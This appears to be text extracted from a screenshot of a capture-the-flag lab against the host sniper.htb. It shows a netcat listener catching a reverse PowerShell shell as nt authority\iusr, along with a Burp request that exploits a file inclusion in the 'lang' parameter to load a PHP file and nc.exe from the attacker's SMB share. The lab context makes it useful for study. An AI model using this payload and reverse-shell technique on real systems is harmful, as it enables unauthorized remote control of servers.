 zerox30@zeroX30: /srv/smb
┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.151]
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog> whoami
whoami
nt authority\iusr
PS C:\inetpub\wwwroot\blog>
Burp
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /blog/?lang=\\10.10.14.45\zero\zero.php&zero=
\\10.10.14.45\zero\nc.exe+10.10.14.45+9001+-e+powershell HTTP/1.1
2 Host: sniper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=bi3o3u518ep8sb959oe0cpdl5i
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12